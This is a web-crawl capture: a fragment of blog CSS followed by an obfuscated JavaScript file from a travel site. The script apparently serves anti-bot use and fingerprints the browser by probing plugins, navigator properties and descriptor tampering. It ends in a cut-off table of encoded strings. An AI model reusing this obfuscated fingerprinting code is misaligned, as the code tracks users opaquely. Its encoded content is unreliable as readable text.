50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 183010
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){LH();Vv4();Yc4();var xB=function(jv,Kl){return jv!==Kl;};var nS=function(){return cS.apply(this,[kj,arguments]);};var nC=function wv(PZ,n8){'use strict';var H8=wv;switch(PZ){case dY:{tZ.push(PG);var cn=DC(typeof Ox()[jx(OS)],PS([],[][[]]))?Ox()[jx(Tc)].apply(null,[B8,fC,bG,CG,ml,Sx]):Ox()[jx(GS)].call(null,cG,O2,fS,zz,tx,bB);try{var F2=tZ.length;var p8=JZ(EY);if(Nm[Vg()[WS(EC)].call(null,jt,sS,Nz,lg)][fG()[LB(TS)].call(null,GB,gg)]&&Nm[Vg()[WS(EC)](jt,Xz,TS,lg)][fG()[LB(TS)](GB,gg)][Nt]){var gb=DC(Nm[Vg()[WS(EC)](jt,mv,CS,lg)][fG()[LB(TS)](GB,gg)][DC(typeof FS()[TG(Kg)],'undefined')?FS()[TG(lv)](mS,Qn,hZ,KS):FS()[TG(Jz)](Qn,Kc,vc,Rc)](J[fG()[LB(qt)](BG,hz)]()),Nm[DC(typeof Vg()[WS(qC)],'undefined')?Vg()[WS(OS)](jb,xb,ln,Rn):Vg()[WS(EC)](jt,kv,JZ({}),lg)][fG()[LB(TS)].call(null,GB,gg)][Nt]);var zx=gb?DC(typeof Vg()[WS(Fc)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[An,Mn,OS,wZ]):Vg()[WS(GB)].apply(null,[HG,TS,Hn,Sn]):FS()[TG(Zt)](Sv,nl,rg,Tb);var n2;return tZ.pop(),n2=zx,n2;}else{var Rb;return tZ.pop(),Rb=cn,Rb;}}catch(Vl){tZ.splice(OZ(F2,lv),Infinity,PG);var x8;return tZ.pop(),x8=cn,x8;}tZ.pop();}break;case bm:{var fl=n8[lm];tZ.push(IG);var sn=FS()[TG(Tt)].apply(null,[JZ(JZ(lv)),UG,kS,Z2]);var Pq=FS()[TG(Tt)](I8,Xz,kS,Z2);var gl=fG()[LB(nK)].apply(null,[Eg,hq]);var lq=[];try{var l8=tZ.length;var Bq=JZ([]);try{sn=fl[xB(typeof FS()[TG(Jz)],PS('',[][[]]))?FS()[TG(wS)].call(null,JZ(JZ([])),lv,sl,xt):FS()[TG(lv)](tx,JZ({}),hZ,K8)];}catch(Tz){tZ.splice(OZ(l8,lv),Infinity,IG);if(Tz[Vg()[WS(m8)].call(null,bn,Sv,DG,Fg)][Vg()[WS(xq)](AZ,Mv,mv,bG)](gl)){sn=DC(typeof FS()[TG(Fc)],'undefined')?FS()[TG(lv)](sS,s2,db,Mb):FS()[TG(pg)].call(null,Nq,JZ(Nt),pb,V8);}}var Ag=Nm[xB(typeof fG()[LB(Hx)],PS('',[][[]]))?fG()[LB(Mv)](FO,EO):fG()[LB(nG)](Nx,Uh)][Vg()[WS(s2)].call(null,lV,JZ(lv),ln,Pr)](nE(Nm[fG()[LB(Mv)](FO,EO)][BE()[x0(lQ)].apply(null,[rE,nG,zO,JZ(JZ([])),cs,JZ(JZ({}))])](),bs))[Vg()[WS(MO)].apply(null,[Ev,JZ([]),SQ,HQ])]();fl[DC(typeof FS()[TG(Mr)],PS('',[][[]]))?FS()[TG(lv)](LD,JZ(JZ(Nt)),HD,AD):FS()[TG(wS)](Mp,E0,sl,xt)]=Ag;Pq=xB(fl[xB(typeof FS()[TG(zO)],PS('',[][[]]))?FS()[TG(wS)](xM,Mp,sl,xt):FS()[TG(lv)](JZ(JZ([])),OS,Cp,JE)],Ag);lq=[Gp(nm,[DC(typeof FS()[TG(zO)],PS('',[][[]]))?FS()[TG(lv)](JX,DG,pp,s6):FS()[TG(I8)].apply(null,[JZ([]),qE,Nr,GS]),sn]),Gp(nm,[FS()[TG(lQ)](gr,ws,E1,dQ),Hf(Pq,lv)[Vg()[WS(MO)](Ev,EC,Sv,HQ)]()])];var Ur;return tZ.pop(),Ur=lq,Ur;}catch(Aw){tZ.splice(OZ(l8,lv),Infinity,IG);lq=[Gp(nm,[FS()[TG(I8)].call(null,BG,JZ(JZ({})),Nr,GS),sn]),Gp(nm,[FS()[TG(lQ)].apply(null,[xb,Qn,E1,dQ]),Pq])];}var mE;return tZ.pop(),mE=lq,mE;}break;case w5:{var Y1=n8[lm];tZ.push(mr);var UF=DC(typeof Ox()[jx(Kc)],PS(FS()[TG(Tt)].apply(null,[p1,cs,JN,Z2]),[][[]]))?Ox()[jx(Tc)].apply(null,[CS,lv,E6,Uh,T1,JZ(JZ(lv))]):Ox()[jx(GS)].apply(null,[Qn,xr,fS,dE,tx,ph]);var I0=Ox()[jx(GS)](JZ(JZ([])),RO,fS,dE,tx,JZ([]));var bV=new (Nm[DC(typeof Is()[Xh(tx)],'undefined')?Is()[Xh(Zt)].apply(null,[RO,mM,Xz,Hn,J3]):Is()[Xh(B1)](X6,nG,Mh,Pr,Df)])(new (Nm[xB(typeof Is()[Xh(GB)],PS(FS()[TG(Tt)](JZ([]),Nq,JN,Z2),[][[]]))?Is()[Xh(B1)].apply(null,[X6,nG,YO,YO,Df]):Is()[Xh(Zt)](An,OE,UD,q6,BX)])(fG()[LB(HF)].apply(null,[pX,nw])));try{var Es=tZ.length;var Q6=JZ({});if(JZ(JZ(Nm[xB(typeof fG()[LB(BG)],PS([],[][[]]))?fG()[LB(Zt)](MO,U8):fG()[LB(nG)].call(null,Y3,k0)][Vg()[WS(DG)](bF,ln,JZ(JZ(Nt)),UG)]))&&JZ(JZ(Nm[fG()[LB(Zt)](MO,U8)][xB(typeof Vg()[WS(cs)],PS('',[][[]]))?Vg()[WS(DG)](bF,GB,xM,UG):Vg()[WS(OS)].apply(null,[OQ,XO,JZ(JZ(lv)),HO])][FS()[TG(Kg)].apply(null,[bB,mv,D6,L0])]))){var hs=Nm[Vg()[WS(DG)].call(null,bF,qh,JZ(JZ(lv)),UG)][FS()[TG(Kg)].apply(null,[JZ(lv),An,D6,L0])](Nm[FS()[TG(ID)].call(null,E0,bM,kq,vF)][Vg()[WS(Mv)](FC,Mh,bQ,M1)],Vg()[WS(Kg)](LF,UD,JZ([]),hZ));if(hs){UF=bV[Yp()[PV(Kc)].call(null,MO,jh,Xz,An,U0,JZ(JZ({})))](hs[FS()[TG(I8)](CS,AM,WX,GS)][Vg()[WS(MO)](xX,JZ(JZ(lv)),JZ(JZ(lv)),HQ)]());}}I0=xB(Nm[DC(typeof fG()[LB(ph)],PS([],[][[]]))?fG()[LB(nG)](IM,m6):fG()[LB(Zt)].call(null,MO,U8)],Y1);}catch(Tf){tZ.splice(OZ(Es,lv),Infinity,mr);UF=Yp()[PV(DG)](xr,dE,cs,tx,c3,Pr);I0=Yp()[PV(DG)](xr,dE,E0,tx,An,Xz);}var wB=PS(UF,cQ(I0,lv))[DC(typeof Vg()[WS(YM)],PS([],[][[]]))?Vg()[WS(OS)](xr,Df,zO,nO):Vg()[WS(MO)].call(null,xX,nG,tx,HQ)]();var jF;return tZ.pop(),jF=wB,jF;}break;case s9:{var cw=n8[lm];var I1=n8[EY];tZ.push(D6);if(Up(I1,null)||hE(I1,cw[fG()[LB(Nt)](mS,zc)]))I1=cw[fG()[LB(Nt)](mS,zc)];for(var PE=Nt,tM=new (Nm[FS()[TG(Kc)](JZ(JZ([])),An,LZ,M3)])(I1);G3(PE,I1);PE++)tM[PE]=cw[PE];var zF;return tZ.pop(),zF=tM,zF;}break;case pN:{tZ.push(XO);var mV=Ox()[jx(GS)](Tp,JX,fS,YD,tx,c3);if(Nm[Vg()[WS(EC)].apply(null,[gM,nG,zO,lg])]&&Nm[Vg()[WS(EC)](gM,EC,B8,lg)][fG()[LB(TS)](GB,O3)]&&Nm[Vg()[WS(EC)](gM,wh,tX,lg)][fG()[LB(TS)].call(null,GB,O3)][xB(typeof FS()[TG(nf)],PS([],[][[]]))?FS()[TG(T1)](TS,Ys,sl,X6):FS()[TG(lv)](Nz,RO,br,Fc)]){var pE=Nm[Vg()[WS(EC)].call(null,gM,fr,Tp,lg)][fG()[LB(TS)](GB,O3)][xB(typeof FS()[TG(ws)],PS('',[][[]]))?FS()[TG(T1)].apply(null,[MO,JZ({}),sl,X6]):FS()[TG(lv)].call(null,sS,JZ({}),dE,FF)];try{var lE=tZ.length;var Or=JZ(JZ(lm));var GD=Nm[fG()[LB(Mv)](FO,BV)][Vg()[WS(s2)].call(null,GX,fC,JZ(Nt),Pr)](nE(Nm[fG()[LB(Mv)](FO,BV)][xB(typeof BE()[x0(Rf)],PS([],[][[]]))?BE()[x0(lQ)](tf,nG,zO,nr,Zt,EC):BE()[x0(lv)].apply(null,[bp,tD,Qw,T6,UG,tx])](),bs))[Vg()[WS(MO)](c1,Mn,JZ(Nt),HQ)]();Nm[Vg()[WS(EC)].apply(null,[gM,Nz,m8,lg])][fG()[LB(TS)].apply(null,[GB,O3])][FS()[TG(T1)](Zt,Fc,sl,X6)]=GD;var Op=DC(Nm[Vg()[WS(EC)].call(null,gM,LO,JZ([]),lg)][fG()[LB(TS)](GB,O3)][FS()[TG(T1)](JZ(lv),Pr,sl,X6)],GD);var pf=Op?Vg()[WS(GB)](TS,JZ({}),TS,Sn):FS()[TG(Zt)].apply(null,[Sv,Tt,Jw,Tb]);Nm[DC(typeof Vg()[WS(Hx)],PS([],[][[]]))?Vg()[WS(OS)](D3,sS,JZ({}),M6):Vg()[WS(EC)].call(null,gM,JZ(JZ(lv)),nr,lg)][fG()[LB(TS)].apply(null,[GB,O3])][FS()[TG(T1)].call(null,JZ(lv),XO,sl,X6)]=pE;var W0;return tZ.pop(),W0=pf,W0;}catch(hh){tZ.splice(OZ(lE,lv),Infinity,XO);if(xB(Nm[Vg()[WS(EC)](gM,JX,I8,lg)][fG()[LB(TS)](GB,O3)][FS()[TG(T1)](qE,ws,sl,X6)],pE)){Nm[Vg()[WS(EC)](gM,nl,qC,lg)][fG()[LB(TS)](GB,O3)][FS()[TG(T1)].apply(null,[nr,gr,sl,X6])]=pE;}var fD;return tZ.pop(),fD=mV,fD;}}else{var rp;return tZ.pop(),rp=mV,rp;}tZ.pop();}break;case kd:{tZ.push(OD);if(Nm[xB(typeof fG()[LB(Eg)],PS('',[][[]]))?fG()[LB(Zt)](MO,rv):fG()[LB(nG)](b3,K6)][FS()[TG(ID)].call(null,JZ(JZ(lv)),Eg,Fz,vF)]){if(Nm[xB(typeof Vg()[WS(B8)],PS([],[][[]]))?Vg()[WS(DG)](jM,JZ(JZ([])),nr,UG):Vg()[WS(OS)].call(null,wX,fF,cs,vD)][FS()[TG(Kg)](Nz,Mp,Zh,L0)](Nm[fG()[LB(Zt)].apply(null,[MO,rv])][FS()[TG(ID)].call(null,EC,JZ([]),Fz,vF)][Vg()[WS(Mv)](lb,JZ({}),mS,M1)],FS()[TG(z3)].apply(null,[nr,tx,db,w6]))){var DV;return DV=xB(typeof Vg()[WS(Hx)],'undefined')?Vg()[WS(GB)](sX,E0,nl,Sn):Vg()[WS(OS)](kf,gr,Sx,jf),tZ.pop(),DV;}var ks;return ks=Yp()[PV(DG)](xr,L0,I8,tx,EC,JZ(JZ([]))),tZ.pop(),ks;}var M0;return M0=Ox()[jx(GS)](Nq,c3,fS,L0,tx,JZ([])),tZ.pop(),M0;}break;case jP:{tZ.push(MD);var MQ=Nm[Vg()[WS(DG)].apply(null,[lh,JX,sS,UG])][fG()[LB(fQ)](Rf,m0)]?Nm[xB(typeof Vg()[WS(lg)],'undefined')?Vg()[WS(DG)](lh,MO,xb,UG):Vg()[WS(OS)](vX,bQ,xr,vE)][Vg()[WS(UG)](wQ,p1,Ks,Kw)](Nm[Vg()[WS(DG)].call(null,lh,Kc,B8,UG)][fG()[LB(fQ)].call(null,Rf,m0)](Nm[Vg()[WS(EC)](JK,m8,Zt,lg)]))[Vg()[WS(fr)].apply(null,[gc,Fc,tx,MF])](Vg()[WS(lg)].call(null,SE,mQ,JZ(Nt),V1)):FS()[TG(Tt)].apply(null,[Zt,O2,w2,Z2]);var Gr;return tZ.pop(),Gr=MQ,Gr;}break;case QP:{var r1=n8[lm];tZ.push(fX);if(xB(typeof Nm[fG()[LB(DG)](sF,CE)],Vg()[WS(B1)].call(null,AG,Sx,SQ,ws))&&gs(r1[Nm[fG()[LB(DG)](sF,CE)][Vg()[WS(xM)](X1,Fc,xM,VO)]],null)||gs(r1[FS()[TG(Sv)].call(null,kv,Sx,wn,Tp)],null)){var dV;return dV=Nm[FS()[TG(Kc)](DG,B8,lz,M3)][xB(typeof Ox()[jx(Tc)],PS([],[][[]]))?Ox()[jx(gr)](Qn,wh,sh,Ws,An,hp):Ox()[jx(Tc)](EB,nl,Gw,Kw,FE,qw)](r1),tZ.pop(),dV;}tZ.pop();}break;case Hd:{tZ.push(Xs);var Ps=Ox()[jx(GS)].apply(null,[s2,LO,fS,db,tx,JZ(lv)]);try{var zQ=tZ.length;var kF=JZ(EY);if(Nm[Vg()[WS(EC)](l1,p1,mf,lg)]&&Nm[Vg()[WS(EC)].apply(null,[l1,ln,Sv,lg])][PX()[xO(fC)].call(null,bQ,xb,Tc,Ys,Nw)]&&Nm[Vg()[WS(EC)].apply(null,[l1,sS,mQ,lg])][PX()[xO(fC)].apply(null,[qh,JZ([]),Tc,Ys,Nw])][DC(typeof Vg()[WS(Qn)],PS([],[][[]]))?Vg()[WS(OS)](ZQ,bM,nl,GV):Vg()[WS(JD)](KM,CS,OS,bh)]){var H3=Nm[Vg()[WS(EC)](l1,m8,Df,lg)][DC(typeof PX()[xO(m6)],'undefined')?PX()[xO(tx)](Kc,JZ([]),J3,QB,lM):PX()[xO(fC)](tx,pV,Tc,Ys,Nw)][xB(typeof Vg()[WS(nK)],PS([],[][[]]))?Vg()[WS(JD)].call(null,KM,Mn,JZ(JZ({})),bh):Vg()[WS(OS)].apply(null,[EB,Eg,JZ(JZ(Nt)),cf])][Vg()[WS(MO)](Ul,qE,Mn,HQ)]();var XQ;return tZ.pop(),XQ=H3,XQ;}else{var cM;return tZ.pop(),cM=Ps,cM;}}catch(WD){tZ.splice(OZ(zQ,lv),Infinity,Xs);var W1;return tZ.pop(),W1=Ps,W1;}tZ.pop();}break;case kU:{tZ.push(AF);var kM=Ox()[jx(GS)](bM,qE,fS,N1,tx,JZ(Nt));try{var wr=tZ.length;var MX=JZ({});if(Nm[Vg()[WS(EC)](LQ,GB,Hn,lg)][fG()[LB(TS)](GB,YE)]&&Nm[DC(typeof Vg()[WS(vM)],PS([],[][[]]))?Vg()[WS(OS)](AF,nl,XO,Yr):Vg()[WS(EC)](LQ,Kc,JZ(JZ(Nt)),lg)][fG()[LB(TS)](GB,YE)][Nt]&&Nm[Vg()[WS(EC)].apply(null,[LQ,JZ([]),Eg,lg])][fG()[LB(TS)](GB,YE)][Nt][Nt]&&Nm[DC(typeof Vg()[WS(Mv)],'undefined')?Vg()[WS(OS)].call(null,g6,hp,p1,Bh):Vg()[WS(EC)].apply(null,[LQ,JZ(Nt),Qn,lg])][fG()[LB(TS)](GB,YE)][Nt][SF[tx]][Vg()[WS(vr)].call(null,Y2,qh,JZ(JZ(Nt)),Sr)]){var TF=DC(Nm[DC(typeof Vg()[WS(Sx)],PS('',[][[]]))?Vg()[WS(OS)](V3,qC,Df,xh):Vg()[WS(EC)](LQ,CS,JZ(JZ(Nt)),lg)][xB(typeof fG()[LB(Mh)],PS([],[][[]]))?fG()[LB(TS)].call(null,GB,YE):fG()[LB(nG)].apply(null,[jr,hD])][Nt][SF[tx]][Vg()[WS(vr)].apply(null,[Y2,JZ(Nt),JZ({}),Sr])],Nm[Vg()[WS(EC)](LQ,JZ(JZ(Nt)),JZ(JZ({})),lg)][xB(typeof fG()[LB(HQ)],'undefined')?fG()[LB(TS)](GB,YE):fG()[LB(nG)](Jw,hD)][SF[tx]]);var Q0=TF?Vg()[WS(GB)].apply(null,[ZX,CS,JZ(lv),Sn]):DC(typeof FS()[TG(UM)],PS('',[][[]]))?FS()[TG(lv)](mQ,Tc,nF,X3):FS()[TG(Zt)].call(null,lQ,Sv,lx,Tb);var jQ;return tZ.pop(),jQ=Q0,jQ;}else{var Ww;return tZ.pop(),Ww=kM,Ww;}}catch(Oh){tZ.splice(OZ(wr,lv),Infinity,AF);var KQ;return tZ.pop(),KQ=kM,KQ;}tZ.pop();}break;case rd:{tZ.push(nf);try{var fp=tZ.length;var KF=JZ({});var Kh=Nt;var EX=Nm[Vg()[WS(DG)](rO,Ks,TS,UG)][FS()[TG(Kg)].apply(null,[CS,UD,DE,L0])](Nm[Vg()[WS(MF)](gQ,O2,JZ(JZ([])),qV)][Vg()[WS(Mv)].call(null,dC,YO,JZ(Nt),M1)],FS()[TG(T0)](cs,xr,S3,xf));if(EX){Kh++;JZ(JZ(EX[FS()[TG(I8)](Ks,fS,EF,GS)]))&&hE(EX[FS()[TG(I8)](LO,UD,EF,GS)][Vg()[WS(MO)](RV,M3,nr,HQ)]()[FS()[TG(zw)](AM,tx,s3,rh)](xB(typeof Yp()[PV(DG)],'undefined')?Yp()[PV(fC)](Dw,kh,JZ([]),fC,mQ,UD):Yp()[PV(OS)](GB,Jr,GB,Ip,ph,gr)),mp(SF[lv]))&&Kh++;}var Hh=Kh[Vg()[WS(MO)](RV,Df,JZ(JZ([])),HQ)]();var gO;return tZ.pop(),gO=Hh,gO;}catch(DB){tZ.splice(OZ(fp,lv),Infinity,nf);var m3;return m3=Ox()[jx(GS)](qC,EC,fS,sX,tx,JZ({})),tZ.pop(),m3;}tZ.pop();}break;}};var R3=function(){dO=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var WV=function(){Xf=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var S0=function(){return ND.apply(this,[VU,arguments]);};var ZE=function(){return Nm["Math"]["floor"](Nm["Math"]["random"]()*100000+10000);};var kO=function(P0){var xF=P0[0]-P0[1];var UQ=P0[2]-P0[3];var Ts=P0[4]-P0[5];var JF=Nm["Math"]["sqrt"](xF*xF+UQ*UQ+Ts*Ts);return Nm["Math"]["floor"](JF);};var OB=function(){return [];};var BQ=function(){return ww.apply(this,[Fk,arguments]);};var OZ=function(GO,Nf){return GO-Nf;};function LH(){J=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){Nm=window;}else if(typeof global!==''+[][[]]){Nm=global;}else{Nm=this;}}var NM=function(){ss=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var g3=function(){bD=["0\x3f","\r:_5V>T,","~2/\x3fXG)4-N8\x40.S(.eE.38_\b]","V5D-.SM<","\x00V9u\b4\x3fWF//\"c\bW(S+7(sM745N","\tF","{=6\"","V1.[A78","\x00V9u5\x3f\x40L58M\vV9","\t,T7<SO7","])N\v9US>)Y","iO;l","8J\v`(M\b63ON","_V","j>,v\t~;~l\t\fn/ ","D$I","W(U\f16","`s#","^\"[%1>^F5",">U*;]F",";_J4(\"^Rt","\tX(X*\x3fIP","q\x3f\x40=","*\x3fY","YQ></N","B8>>G\b\\ D=(","-4^F=45N\t","\b5:Y\b7\\$OxHL,.>YM7_8F\x4014","Y>i\b9*iJ!8B\x00G","*](S\f,5He.38_\b]","q(>","436DV N=","1)nJ684^Vr.U.\x3f","3]j5)","03YK","\x3fXh2)vBV*S=(NF{\rm","-8WJ/","\x3f8-B^\"U74","F#)>E\\#R","U [","6.J3\\8B\b5SM/.","82\x3fN=\bZ#U,,","6;]","\v97SO\"","d*5H>%/Y\fG$O\nx5XE..8J\\#=#I\r","^,U0_G2<","","B\v","V#T\x00=([A78","#T\x00:\x3fH`4(5_",":7R","\x40=D<\x3f^p/<)_",".UV85(_\fG","\'R\b","M\f:\x3fVP","v^Na","9)M","\x3f25N","_","j","4","\x07el\x07n{2",">T","M49>e\f\nV","YB7>.G\fV\vq","s..3f\f\tR*D","JK:3/D\x00","N>+7","-BQ$M,#iW:)>","F\tG%",")4^V#E","=14D","\x409","*>I\n\v","AK","R C=4N74<CJ\x40(O7(","d\rV.U","B9/.[",">G\b\nV#U+-6Vj\x3f","UA188_","F\b,\tNL)<<N8W,U\b+","]S.\v>E\t\bA","C\x00u._O>0>_","_v#U1\x3fI","H.5QF","t;&d","\v2U\x400*:]\bGu!\x400","+JV","\\\b\'R7","<)S","(NV9","<\x3fO(V#U!1)NF58)","N4\'D\tV.U74","}F58)J\bA","[\f\x00V+N-)","B\f,9Ro4>","|-)D\bl","X","9UN+1>_\b","8liV\b:>HJ-8)j].d=9OW4/","E\fZ*\x407(","\b8)]VN3\x3fH","T(1",":XT#",")","SO>","0>_\f,V4","$O=(rF2:3_",")D\v9/VW","$U\b*;NL)","W>/6X","\nUJ5)>Y(V#U",",",".0(UN>}\vo+Ge$D=(","[\bG\"U(\x3f","9=_{","/IF)<N","69VV\x3f8(","U6_N>3/","\b]+H5","\x07","/>FVU\b5","*#P/</N\x00]91.RL.){H\fP%*z\\J5<7G","+N\v","\f\vGD","H*","\f<>","WB+","*D.NQ2\x3f._\b","\rwb\bo25ve(\nh|\fl!","\vW;u}-0q\x07HZ\x00\na)\bi)(\\\x07>B^s2o\vnn^5)_y","A1.\n","\vZ(O\x00","d8JGe","r","=8QJ/>_*^(Q\f<)","P\x40<0\\O:.._U%WW\x40=1","IF/5_\bE,M","G)4-N",",5iW)45L","S)26[","F\fX","UG.1>","6>R","]","\v(9\\","q=","X\bc\x3fN7.CS>=","2;/","A(","TL)0:G","1)SA212_[,O\n=","/2.H\x40","9=","D\\$B\b+9RB5:>O","H",".M\b9(sM/8)]\f\v","7O","I445","}AP","q\x00","9[O8\"EV>H\v*_F85J","Q","P\"L7)_G","z:0_\x40/}\vG\x00Z#|","())B7A\"Y(UN/)D","M:+2L\f\\\x3fq\b*7SP(44E","7<5L","0>Ow(W;\x3fI",";5UH28E\f_(E","8D\x00R\x3fD,33^",")","a\rAtvwq","","<-JM7_8F\x4014{;4YM)c\fq$xHL,.>Y","\v-4YW225",",89\x40g(L7([Q\"/DT(",")N\x00\bE(`4LF5)BV#D+",",\\/DM9HL9</","].D98VF",",;NV(","-)R","08\"",">5Hf:>3","<N\"K9D+3UM","$6,[O29{JV Qx.U(-)N\f#Nu3NF)<9G\bGZ#R94YFuWEM\bA)Dx.U98{BA,C=vM43vJR4:0_\x40/.{FGmI\f.\x3fB{\bR\x00\\!,\x3fHB/2)vEN D05^\r","\\=\x400g{8#[V>+*3kl{m\b_mz\namk]W\nl9c","!","R!M\b<\nRB5)4F","=_W87N\x00G\x3fX%=;^F)4Y,G\"Q+.","\t]$D\t","(Nq(\x4074","\r\bv","C(S\v.NQ","<\x3fLs2%>G\x3fG$N","2)eQ","V9h=7","O","5TH>$\x3fD\t","q \"B","/IW40Y\bA\fG=(|V5>/B\tp,M","(_\fGS\f;1SM<","\x408C;(SA>","O\b .","*4\\[S","","\x3fBR9B,_M/","*VV<45X!]*U","/>J\t`9\x40=","(]T","#D","V5Q*.I","\r]","I\bD>D","=.","9RQ40>","","vV\b.a","bdbT^","+1","E\fc(S\x00","\ra7\tNQ23<\f\x00","\x40(SM4/\rNZ\"O","z)_M(2)t\tG,W",">_E:(7_;_8D","\"k","a>(}","[O7","","\x40(S$<","\t\bP8L\b6.","5]\f\vZ)b9([\x40/8)n\\\x3f",")_M(2)o\fR","I(/=","\x00R L\f","(-:E","/J\x00V9","L6.Rl=2Y","V|",";6r\f`%)9w{c &W*`/4wb\x3f:jq`,9YT\tj7TR:i^7^4\x3fi={_jXhs4&pwpao\r^\t+XE\nY.:s>Rr\nN/|\tZU_8T<+{r\x3fL,!P~c9i4i,&u`,\n+X7(.z/r`/{Qj,&r\vE\nYem8&r\fb6|~8&\\\fB {eG\x3f6W*`$<w\x3f[\nVx`*7{b\b<h&r`,\v>6\\\fw<{vm>s4&r!g$=yz\x3f:h!r`!{a\\,$P\v`&wb\x3f:h8\rf`+{O\x3fL, Q\nwihL.\f,&yo\v0{b~>f:`.\r0lYj,\vuE\nc358\x40#i\nw/<Qb::j,\x3f~%tYe\vm &r#c<={v*h8\rk`\r{b/8\\/3r\fk\rov<(j,6r\f` h{b<L/1r\f`\'6oM[\x3f:h;0b`%{Hj/L/Ur\fk\x00Ub\x3f:h:0b`\'0h{bj&W*`/:6wb6\x40.\x00q`,R\"\x3fL,$Q&Rl:6\\\fL%{Nn\x07L.>W*`.\r0kh3,&yv<7Wk\x407%p*b4<={`m<`,!~\f`\f[Dm &r =xbC U}&n:7`3-\f|Q\n^:ix[83S\t\x3fi~t50okM4$\\,$a!J&wb0\x40q`,^k-9F\tr`/;#xz8*,&y9C5x{.:|#\vFc\v{a*l\tU_8{*ai^DF\\RzJ/<={k8n\tC\taBZ3YT\tj73Wk:7^R\fi8rv:\n {eG#WP MhUa#3e`,/mr4\\,$Q!Mwb\v+Z,6rtoI\nm &r!h];-xw>0\\`,{b\fz&W*`,;-xwl:\x3fj\fc5-Xd7m.z/r`/\r-{`\t6`,&X\fto<c &W*`.<0ohj,\fiE\nXd\r(\x3f\bFg9p;A,&r\f`X19lrR\ff:`.\n1|w#X\fB{b\t\bc4&qc\\;hS4j,&vw<{/oj(f:`.kVws:\x3fj\fc\x00 6XN\x3fm:g%f:`.<0b.\f6r\f`,ulrf:`.\n1|w#X\fB{b\t\bc4&qc\\;hS4j,&vw<{/\'c #f:`.<0b/\x3fj,&r\tt\n{boH$e`,.\vua8RJE\nYO\naUr\fk+\v=Ub6j,\vCb\n^D\x40,r\x07I_p:*4j\x00/j\f`7jyD\x3fL,$a\v`&R\"6\\\fL%{HhL.>W*`.;\f{h3,&y}w,7WkF\\\fp*b4<={`91\n`,/j\f`+{M\bL/Ur\fo9`Yj. a;x^.`tnm\x3fL,)j~khO\t\n#G0e8E!3[D} &r&w&=xY{e7`]7ktuG(p*c9hm\tD\t\x00rt(5o{k\\,\"gg]9cbo]PX\f\x40\n{uF\'-p*c6wb3\x3fY.\x00q7`5Y[4\\,\"gg]9cb3C\na;C3[Dnr\vl,\vK\x3f3,&e C*a,YQ0:L(&rw9p4j_7`+xfj5\x3flUr\fs;p.\fZ,6rB {k8\\/3r\fs#hL\x3f:o \n~T<+{r} &r!Q\"m4wb8*+Q,!~\fb%2YM1\b|XWR*d,6wb1+d.\x00q7`;0{b4\b~3r\fk\v\vUb\r\fj/3W`,;nOj;\v^\vl,1lh\x3f:~7Ue}s: 6Xt\r(\x3fc#$VsjK9\n\f,5d5`,xpj\'g,&r\fh\vwb6\tz.\x00q`,_F\'-e`,;yz*h\x3f2C`,mle\t\b~\'1e\bw\v\f1f\t\x3f0i+v\f`,Y{8U*f:`.<Qhj,&dut_I\t\tj\'TR7w;{ejh3,&y\vrx58;1f&LX\bm[j/K7f\\{HhL/3r\fk\x00wb*l8Ta4\x40:m4[D} &r&;-xw\t/y=C\x00<+{r\\,$eswb1\n_8{_7{bl} &r#g<=xwS8/~\ftmN4j+3r\fk>lwx#&\\\ftoI\t\'m &r#E\'9=b\vj,\tab\n xOE\x3f2W*`*:lVn\tD6{4N{b:5c4&rc9p\r\r,&y}w,7|ej70P:c_pe\r4ji`,ls7j,&p\b\x405cb0#i.\x00pE\n[0aUr\fk5\vUb6j,\fGb\n^D